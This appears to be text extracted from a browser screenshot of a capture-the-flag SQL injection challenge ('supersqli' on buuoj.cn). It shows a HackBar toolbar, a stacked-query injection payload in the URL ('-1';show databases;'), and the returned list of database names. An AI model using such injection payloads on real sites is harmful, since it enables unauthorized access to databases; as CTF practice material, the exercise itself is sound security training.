 black_list
97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';show databases;
Google
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';show databases;
Split URL
Execute
Enable Post data
Enable Referrer
Disable
Cookies
CSS
Forms
Images
Information
Miscellaneous
Outline
Resize
Tools
View Source
Options
姿势: 1 提交查询
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}